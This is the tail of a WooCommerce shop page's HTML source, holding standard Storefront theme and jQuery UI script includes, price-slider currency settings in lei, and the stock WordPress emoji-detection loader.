<script src="https://emia.ro/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.1" id="storefront-header-cart-js"></script>
<script src="https://emia.ro/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.1" id="storefront-handheld-footer-bar-js"></script>
<script src="https://emia.ro/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.1" id="storefront-woocommerce-brands-js"></script>
<script src="https://emia.ro/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://emia.ro/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://emia.ro/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://emia.ro/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script src="https://emia.ro/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="wc-price-slider-js-extra">
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"lei","currency_format_decimal_sep":",","currency_format_thousand_sep":".","currency_format":"%v\u00a0%s"};
//# sourceURL=wc-price-slider-js-extra
</script>
<script src="https://emia.ro/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://emia.ro/wp-includes/js/wp-emoji-release.min.js?ver=6b10db4aec2b11d38ea0c1f0c51c19ec"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://emia.ro/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
